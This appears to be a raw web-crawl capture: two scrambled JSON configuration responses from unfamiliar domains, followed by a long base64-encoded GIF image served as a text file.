

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2119dc.zwptufd.com:8007/d/6258?t=0.02966652467952957
body_size: 1165
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n}1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0}o1{01mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}Qf(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m1sn}}@mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*:4\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2119kc.pazmiru.com:8008/d/5230?t=0.7790598986507893
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0{K11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}QS(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}QS(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m0sK}{omRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*Q}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130147807.txt
body_size: 95840
content:
R0lGODlhgALIAPcAAAwMBRPy9xoVDhYsfx0mZRfEyhTf5SQbOxg6kyKPkx+qriMjGS04fCJCmi10dSvc2CkXFiwtMC9bXDXDvDUWITEgIDwqIzNCQzNMozqnoD3z5kEQCkQdLkM0Xj1BJj1XIkR0IECMhEU3NUVRkERaU1B1Z0mfGku/[base64]/[base64]/OyuXIud/voN/2teVGOelfFemXq+uqvd+0p/DXlN7bf+7RyOfY0/0Lhed2l+rFYunf3fLzxf1FoP5PMPJ+oPLMffvr6/8vWv0kkf9rC/5vsveKrPqSt/ifvvjgqfbf2Pb0mf8ccf9BP/9Hc/9diP9ZT/9aIP9zZP95Iv94Pv+Ke/+QT/+rkP+lbP+uy/+9qv/M2f/Sv////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Ao0hGagIJnx6LdvVS/Oyz9VCV2NGerTo06KZOcPGGhuzapt3ce7s+fMy06Rz53bGuzdv1kcVIiWrtW1RIAJEXsy4UaNNjziVXyyJcqWQKUyya2cyZYoQmDKf/t8EgHPBTiE4HjsZKibt8K1orc6dD1c+VPjuC+bfXxy/[base64]/fAKY5J+EFroUggfiqahYda1xyS16EfZXYJQO1owhHC7m2Ic/bajYpyJaBiKImcABRyaZsILiizDGKCNf/n0N5gyRszJzSyaFoKprKDumyKptQA5J66F+DloQcRBxUCVGzEUZwZQ4JSctdSth14QbhWSbayGmduulmCJYIN6ZaGJUHXqfXitGe33y6ZWdiyq4UIJRDSicoQTOZSy+/OKL6FrxBvxUgw/K2A1hsQ5GoyZMTLZpZJ5yKIIKHHBgAUrhVmZBxRyoJMJKmBUSyi7VxDhhhZPSyBuRtt6SWy/axqwrK6HwyqNstP0KWm7EbrXve3RGRIGTzDrLEXTRfkStEEy4eaohoUAdCqoxc+tGdt+Ja1NIOF2p0g2NxdD0uvn52S69AteH0FT2Bt1vWvMtaZTZb9dd579op41n/qOQvOJLNgdTGGs3r2jI2MOdgioCBxRwIIIMIVIWw0o3WNuEJpq8IqNg7BDWjWHZRLjya6GxTPoyLjPziiuZ8PHG63zwwW2uqNbcq4+02VZNz/P+bCDdES1ANJRGH420lRZUfq0cctTs/POoymGIIXJ02QQT381kJrnkPel1TCnh0MS67nIFfHx5632Vnuvvd6/dcMeNbHHw1z8n3uoryjdegCOcsiE+aQyHRCRAHITrJJOBDBPc0LxQvMIWxIggMQJ3sMB0DnQ1qtVrSCcs0gSpZKXBzWeYsQxNtAISbGCDGLrAwi68IXba2tXtfNWZryRFbsdymyCkILwqEa94/s+6SZqudB03TS8UmMMcEp8XNecZohDfEoIKFgABKnHtJCmRCdjGF6eyASp9+csT+6JSvvudz35ckdf8GlJGNLrxd4kKI4MahJe99GVG4/[base64]/pudx2JmeJoiBTlh1TnSn/kPdMh5oC33aBpOgcZlphCXQ1AgJk54sjSZLs4tbvOISpGyUROtyh1OyUJWzk6ErsnJDHEbEmwJBzvBsgkvnVGABRJxCE5qHuULa4qXADOYwq3e1KdygAla05ZXCowJodjGc9iFnGODDNmy6T4fhDAt9PPrRpDr1owAT6lwa9Shn7EVGgDNEAiMjAhwwAQ5ymKcdO/e50NUKNp/5pSHg0AQWLkEGcF3CEpgQ1l284p+XvKRuDGqr0LhMSJoc6D4feoeJGlaid0hhKl8Iw1xxNJZMhSNDmkS0nNyyeCdJnkpZ+sBbvPSztngFMIcZNW5dT4rJrFJmT/LMaCYVjHIk/qpU2qbNp45Rfr6zrW2jKlW4NOoODzok6LIhh61S5gZCmSAjQxehDHoQk5p5RSjk0IS32oBjjKMABWjCXQioQAhu4JVnMEnev/[base64]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[base64]/rd9YAoB2MGJ0lUi/Sh4Enq4JyZpiqsGepAJTSC9SsNaFiAtMIs8jaEdHHIDN/Ax8dtLSOStpgdoZHh03zJA9Bu6I5E8UhAnTpEgpktGcuI21Dgcq9vA6VNGMwe7OUrBeKhDdCKYQJq7usupWAeHNSlVfNMKY/sbPNkyoQCxSwalXNp3V9iXFyMTiMaDJ1WPrKld9bh3GJGrGougX4UiIzN+rsAKxSq+NPqbcSoGg8AHrDAFJkGL5tF6rblkE8lSmEM9g0a/1sFLmau//LtWV5Me4CHD3UVuAuCX5IPAByx2dAJSrPtRD2wWpzs3UZueHxyFGByTH3ahHNzBFXrH/[base64]/loIrIxeOzXfvnjyszaBVuQBC90NTdlEymheUqjEiuFRLsAU0X3baXS/iVcYsw8WzPJLEUXg2gXk0XSWiUj+XQGrK40uiSyl8BD1QrE16cRYgyvIAal64dscAnC9gqc0NRO/dRQHdVSPdVSHQp6YNELWQiHIAqk0NVeTQqHsAlvoMd7rBDrwkJxkNZxQAdl0NZlcAZnYAdyPddzXQbo/H5sEAduvddtTQdskKx5/QVXMNiEPdhW0AYC0gZeYASM3diNbQVUMBCK7diUbQQ6cNmYndmavdmYTQRbMBbwSVF9swxLaiO+4GVw0L4eSqVqe3dMFtMb+z30Gx4yLRPhEYN2x45Q6ZRlwoamfDM1U8THqj5YDaRiwAWD4LFwkHQevT2xCsor4beD/teJUzM1unLdclAIchCE0OnSg+YSLJEdYII9N9C+0uFdMmAQ0XzAAVuSUOfTYUAI3jDf9F3f9h0KSIsVbOAK0NDf/[base64]/[base64]/gpljivpm5bMAqsrwQUv1AZzfrHIowRv8DSd/umhVTNQdD1fUvPZ4gZvIOJMwAXdEdAXlnEwaicz2lvNMOtOT98XvnW4vusB/utWb/XFnvVZr+xc3/Vcj+1+YNRi4AfcXvbaDu7gDtdn8OMtnu5u//Y8Hu9yP/dyT+/0fu94r+VcENovNnyrcYjLwAqL3rCH1qq5muYKPdAJf73IeOkpAUgzrLf8x4O5yqu2DaaItnOuAAedKAaDTuhfx6iSKgaEkI/BRjNMsKuFj2jfleltYFPj1pAZcREVIASyw+m/bAsDGGGlAiaknt1u4B0woQIwoMVGrxx+SZISuDYlaZNN/iHf9F1cIyIZOGAM9M0KfvgK/w0Mc+AE3v/94B/+4j/+5E/+VOAHWq/1Xk8KXrAC0w8Uf7D+Xa3thyAG1272Zr/[base64]/hhz5sRrKlS1bdnzZMqFQvXqF/mLV5AZZslPDJvQ7pQ2fN0pSVBDRxIkAEQsAAIggosKUQplChdpl6xYxYq80hSrkpk0TN4XkwGGiQup0qBVUXK8g4PZ2AAJUyJAh5bBlw5QZn0efXrEzb+05yYU7p723V5LtC2IDTT+0OQnh/wcwQAFhEyUWA2M5JIYBYaOCFAcfLCPAGB6ksMJJLsRwkj8yvPAPD8sowworiCBxoIIOWnBADyB6KAsPAPRgJCNg/KBGG2/EEUceUOJBQBZMAiFFIeXyQCedfLrjkleYIcoopJJiZhlXQmGiAquisk4hCKYS6664LPiKNKpU8E+htEQgU0uuFipTIbK0rKAurr6i/srNN8VaSxM4ZCCsJ/X+ZOw+QQXRrFA1MjNUj1Z22YWVNoQgS6uw3rJAiCmYKCSUTPjg4lI55JCqOwGccOoGPuQIRRPhiCPGFk0MgaOJ5eB4ToRQb7OtO77Syo6727zjU7zyKhsWUGMBDWU+b3AQkJP2oKlv0Mdc2Q+WIa+9NoYD/bjWiwqpCNCCIcYlt9xyidiQw0nKWKFNbN9dgcUsrhAQCpFYeHdAmEzCN0AQSjIh32uNfMEnSF65hcknj1LKFVcyESK7SLdUK8s3yaS0ggi6EiDMsixAs0uxEsLrNOtuGLlLvPjqqq6FSMsqu64SqjST8Hxa41idpb3P0Msm/iuUjUUfnkIFr6Liyy0LblCCCT6AO66Q5eTQJIYFpBLBEEOYgOEN3zQZjhhffHFVDjeYYMKNT6VbIIJfSYhAO6lO085XYKXAe7xD1QiD2Mt0BrwVZd8T0Bhv9nslD5572a8KgR+HT4QDdRvSggoVhFwhD9LFsAx3M0/xA4gyojdAI0T6AHS5LDgpYH9LelF1AC0guCegeFG4KKSY4V1KVgp5yiorIWCazBvCquAGEULWcsupSPPqTBHAnJNOqLgo5A23yOzyKrrOuit6NrlCDTycAT+WZ/t8xgzoy/IAzpVCIj7aKr/SmmKKN0Kxpf+o+aCVIZoQAyZoDTptaMNv/hAmtmb44hbIaQMTmpApGdzAbb9aQBOYYAG5USUrddvO3fAmrL6Zp4SaQR+g2MAMZRmDcgBywrP2YwxLSAsW+2GW7B4nuViQ4l0V+pzAOHehFehwSDWww0gEpAONlM6ICvGBSXQgoA+UJIhGLJJOXLCGJCGsSU/inVJ6wRTRQGVNVvLLBoXwluXdQHlV2dLVnhc9kZEMAhTAIx4t8IZC9KYNSniLyeSkJZdVDy1hmRPNVCCFO5wvhepRn2TY1z5CaUYMl9iFK5pAPTcpJAZuuQEX2lCIXbDKFq/4TSZU+annuKEJXfCaJl7BKl9koxkPhA4T4ACrCqhNjgKIAXSO/jc3t/SKOwKwgAzUIB4SnvCEf3vkeQTRC2UdDnMBMoYxqmCM/ejnFoQQ1A31k8MnYktbCPrhg+igQ3WVM0U1GEkWrqgQFmgkduWMYkmmGKAqIsGdcPmAkbYIlGUsDIzLGCMrpiCE6iDPOqpx4xqn58breGU6VzOjmVT2PaxMAQ6F4MIEMzG/mHXPNALAI8vAgryzoEUsjHRkNKUZSchMsn2JatQUZiYW7q1xLdhTldjGdgtXaaIVqexjIfjQG1n6ooFO7UYziBEKN4QUMLGiVROWh4PnMOF4YXHjMO1WASmIgW+JIdYz0yrT8RCChdU0xjVhCI3j3YCb3YSGMV5B/[base64]/nmFbZw6lObYcupnq0JVJPlqzIBBze4krfcFYJ3QbidBchADGZVzN7Uulb0qYENhGhFNao5H07McyF2nQOb5oDXbhoDFr3I5H6ewVkhOcFA3LrWChxEBQtjawUcihCJ4ZOD/njO6D8gqYGKPLJjj1yRdVIUkAeQ0CPOmsBIPABKwr7IMCgh1GG7nQJfPIgyETBhNVNYC5m4ojSj/[base64]/[base64]/1Q2y2WwtAVDhE3OU+d7rX3e5xnyeyY6HsOS8viDjwQjlrwCErGNECB1kBRVjAghzkwAhfsLZIznAGasfTif+J0RWC6IFw60Cy8NmRuYOMhBPM/u4Hp0e9C0ywetab4AQEg33sXZCkZRDDGc0waO/GyBRdvjx6akGZBfrIh6Jh+S1caUvFzHSahpeFfCi7I1a8yhuL7wLEhVBC+CIVp+jv6i7+EW4eKdAnP5kcMShfuWaoexkxdCUGWNYldPwiBN26Yhk5ny/Pe+5zVg2d6I++paOjlVRROlAbKT7oLzhQwLMpmi2xEqt7NUTRumExFPXwuq9rD2OQA10bEDgouwHBgTngBGNgO7YThQCBhRIswQNhwRZ0QQORK7iIAwMZAvg4BAeBNoYYAr6THQsYokkoPB0riIEgkRwQkS/4gsljkYfANmtLongqg5FovCk0gpCA/gJ+wojPkwsowCz4+JGTODfMQwLXgQ8PQL3TO4ErgrfYiz0mSLLcwYY4JAp7W4ZlAI1M8BrfI5/rwJ8DdCMsEwuYQ5nYSos0+RzlEYA4WR5LUSVXsL46dIU2oB7nY5mrKItACrm38D48Ij/oMr8wQD9E+bOVkwGqmAIlwB5VaoI00qXgwL9s6Ab9K69ZjLRaLK8G4jSkI8ACPI7fCDVVaro2wLK+4IAQisDM0Dq+sSlpmrB1MAZOECCzE5K0i8EBsQAcwAEniIMUfAbC+Y9nEAXMsYA5GDY/8A8ROIRYCEczmcFYMEeFOKxYkEa48AMD4UCFuEFSKCy5oAIehI8a/gCRgBTIgRTIH5wEIlC3L2CRM8gBEnFIIjiDJXyIHAiiehIJOojCjDCCz7EAe7Gx1WGiLOjCOUOCcVudfUEJkySSHSFDufgANPyAeyrDdlvDF9giJVGyeouSzxgpOOCDp/i+QhQLYBy4Q6OZrjg0UEKZjSmL6sCUDUK4G8ABinOYR6yGaugF07KSOdnK+tkV8KOZNRE/n1CDNYi1PQtFUVS59asMEYAAEcgfPvCNUICD7tKgQnivhNG5nbOlp6JFSJPFWwxA5VAbQ7g0pTOOSvuNVIqVYbQAG7CBuvEOrJNAxKguaEKMC/QGY7jHa/k1aPDGfLGAFNwEABGBZwgs/gt4BrdbCG1JzR6CC2RTLIZIR1KoxgqAEPjwgs5ciBUwSHUBTnVBSACxgiUsIiKJyIUMEJF4gzz4Ao3QQobYNpm0gBrQgZDggXn6l5YMiw9AyZQAz5TgToZ4yfG8Fs/SiS64BNxRGCcxijCKkl1QJQAaOL4QM56iABVgAlb4nTaIqOPRsn8LvriogIBzGIgRgleAjhjgAj5wBc/ohWWoBnvbhTfQxJayi7PQizphE+ThC+TCI+fqCRMyubS8LvZhS8oAkxiQAS7wjSlBUA3KhFe4P0eDtDjEhv0DwEjrS7+ML05rg8I8TF5UTMb8o+3hE8kkKzGoqQS7TBI9jGWY/g84gBwcEKfQzJcURDH4iIERg4tn2MfWjAW5QCeGwIExBZB8nEeFUCf4oIPbVAjfDM45bSwMyTEAUUiIOAMASU6I+ILl1AhByAPKy4grorF5MQIdgIKQIJ1+AZDQ4wEd0AEeyKfwtNSUUEm4AIEfAJ3X0wkqWE/eeZL3DCN848+lGjg3MQ08SYtC4E+pcQvvMrORgQu/KASHeRgh4INeIAZDWA1GiVAJDaN7Y4Xs07ir8Qo52ZVA8r63wIqxJMuzZCsTra71IxQpaJtPcoNMcMTjCLAmaIIZFQ78q0UdLVdbvEUHosu02aVd7B/ELNJRO1LwCA8KwKCyoq5kfNLL/pCw9uDNBRlHvIoDyEnBgf0PHPBSNinThThTMt1ShcABXAiQfJxNy1kx+CiDNTWTfuTYjvVYjrWCIQIRDDnO/+hTO/hTk13ClIUPC9CIM8APkQCQ06k8HmCBFhMyHTCB0LvUk/[base64]/[base64]/5nUJggjXrru1RCyaoOLHF1TcQxrB9xDpM2zDKyq/qmNoK4WRNizLpkkDKIw7A27wtUb4dRT8T3OVZgi7Qg7mUAy6QuW1lXKDb0XOdxR8G4snVRcu9XMRshVYYqTdYqCXAGwMD/oK6qQAZKN3101frqinTpQxnYN110FgBsYA44IQwFuMxdgPRtF0YMl7Y2Dt6TGPJ8cc4CNPjdRAufZAalIs/KFnQ8UHgjF+4WELtlQuJzIHM0ogvyIM4AN//cNmNzJcfyVRFBhIBgYkf6OP7Nc/uzJFKrgBPfYEhWE9iYAYngRImsbdbkE/gYo2IiT6z0Au1KDjVqrjfyh4EWihL8S1GYRRcxWXgqmDrQ9urhE9mqAZX0CmMakrSELMx0Sia0Ys7o4C71bO95du+Vb/1s4EFiIEYwLo8YINuFoMcDoUdJtfHBeLzKucHkhqrctdX4AUj1hQ+EEYlODAxMDApqBsO/jAwLD7LnwGaQdliLo42ATnNZ/jX34ULbeHAQ0hjbYnBuDNNB/EEOnaQ2yyFP8CB8xUS6uWQeVoRFhnkMoQIQBBpR5ULeMoIQ6YDjSBp8nSRRkaClQ4QfhGQTf2BeToB86QdNnSB/+BkJghVXxBlUp3QajDl/oRnneIL8RMLSzE+keLPBnbgBQZWz8hlXMblw/UMDr7KCYVPrHwDgxthjROzVj5hkXGTEOWiaH6kaVbLanafa2bRA7Mus/rmJgAMcRZMH57F/qNFB9IEqUEbwLi0U+KFdn6Fo2IFQjjqKaCMebbn28BnJk1Ry6yMzOAZNfjngBYQhCVoADFohtCW/nnEhYWOBXc5hIeFixtwkDheiCF4kDxeCOSVHY2eBEmw7QCJFxYZTrmIF5H27Tv9R40oA+fUCOCGC3h6FwvQgZceEpn2l9MLEJmAD/SEvdKDD05WT9wZiqIg5TC6BaK2Q6V6AyUeHpQqC6wgOLbQT1fFw+5q1cP1ZRCzaqrO6jq8SgkF5q5ehkIAYWSFHucLi+lRJOThihR+Lk+MJrZOP0lSg2sWAWUyq+sSgyWw61S5Px7u4f/jP1q6xU37aw26FMNEzMJu56NK4k5Zgso4MGztDhGgzNRVRrfuGczeYs0OEM52XoXwg4WWWIa4AXU86DS2AFwY3oNebfhoEAep/lgHcSzZSYQLse0ox+0lNG6GWAHf/u3J0gg6IO6MgO2FuAhs+QAoYG4h+bEyB5BN3SwAcQH7xZac0AktuAS9bNqk2GpmYApWGG/OTQjcQqnnO7Q2kAE8+ar8HKUKxmoI3WCt3upG5+phrQathJ7akjK74ClaDSSGuCMRVWudsWIF91vqsgHYSPEIV/El0CXguPCcy/Dy+jmh++FuGIdsuAVNwEO0YQKqGXHDNvHFhjWWEwMWpw2WY/AXFpTK+Od5XBobrwA/uIZrmKdNWOjSNFMgB23UjgFcWF6GdZB14scHOURSqGgdivJyZ9l/pPL/qAEsF+kvX4hDzQIuJ9SW/oaPKjRzFgC3koCCR0Y3gJnpH1jz/6hf0CGYJFEy3FMYe7tKAEYlpWKNDbKSqcgjYnIj0RgevrDlpOqN6otv+3b0j79zhV/bODqaN7kaL6EUmjlKhYDWTjeWT2frUK8pICB1ltsbFU/1XVj1H9ZRnws6veS/WlLX7LGyKXCDcFa6wj5sTVHsp7OMFYeA7rABYtdnmZ/xyliGLbYGTmAFTigGa2hdEtuETfADP4iDONiEZ7+GANmEHr+wIo8DXHB7hbgBf6QCbX87Bwk8uaAD2YaLFSiFcZedco/yHCxp41R3dgcEd1cIeI+DLs+CymIIC9g2L/4AfMeCzEeCcCsJ/h/wvBYrNyQYSZf8gTCUC0omeCO5g1YgL1GeQ1L+bgAGDT5YqqLJiqupCxDFCu8yE/1E1d6I5ZHi1kUPeWEG+fw2/l3gb4l5s4mhxJPxD+6RsjPiAA4IA5cHlDVQ8KqHeceQgdwodcnGecDAuaD7YaL44UlrXN4B4J9HXKkpW7QRccR8BRidZSb49cZ+bAEAAqq/YqsHCEECBw5UY1CNIEvrFjJsiKMCxIgSJ1KsaLHCtYwaNeK6WEHUtYkiYkz0hKujRBE3JvrBNeQiFVKkqFSkI7NURRyldlK5IeInUKAeKa6QZPSoJCseidhp2nSFRSKAplL1cNFIlqx88tDJ/[base64]/+/BqC6tezby/woEH2Un4uUSNGDEH7TeCEenXrPzG+CDgggb4QQ8wtB/5nSyY3tLFLL7y8EkohbVj4xhRTFNLfK5u90koouvHxBhdMiAGffUAIAMACQNjXHoqCIOSejCjOSEtD/jmuhBiPHomwEZCieITLNSJ4ZMFJuBg5JC4kWeSFTC9RVIZMiVQ0xE5ZapllGUvyaMEXSB2l1EU5ONXUYRTlQBVVHmGV1Rt5sHEGWFlcYdddeeq5J599+onWXIHKpQNgP/xlkQc/[base64]/hscdqgJiLq90QYT9aEohg0AAMCBFC/[base64]/DKO++B9Qr4/uEut/CtWxs3wHCDEEoMXLAmr2iCcL/+MnyixmpIETEANlQcH3u+X1w++wNZgmOO1hRzP/75FxMzRU7o/[base64]/uA5FDAN7cJgO9yhR3e8u2R+OKYeMSzBVvhZjxq0AAdD2MJdB1qegJoXoGawshmp9MUtNFGhKShBe0Ko3H5C8T3w9YsPFmKCjcwHAQAIwEWabF/83qeG8SRTRmL4GMgYYo1pUnOaHbRIHKo5zWtYg5vb3EgxMqERP1zkBieJg0dMcs50nsQjZdgJ/yCSJQxShA4alIQDPbKCEIpQEolQQwmNUgOPpJAqLrTIGaB2UIt8RYZ5iINXCIXDiTpxLlCAwg7l8oONcvQHbTviCSgqERCoTQdRrFQVK2M35MCLb377FB9aQxroQOdwqRHCG2RjAQrIgF9uyFDm5MhFV9jx/[base64]/2ARXOQUSR0lKMfuAgIQurcCqRtMTloxS2oWEXLSAYz1ejF6HTzqUIwITSikV10ToUqDgiBCzeggAVu4IZMuAFU/[base64]/upV6JjKCtBUYFkCQBbhpLMA2BkSIqp6XewmLOFZ2e523bKdiFtB4hIfcyBLCN4SHqsFF8M4xjZuHoHm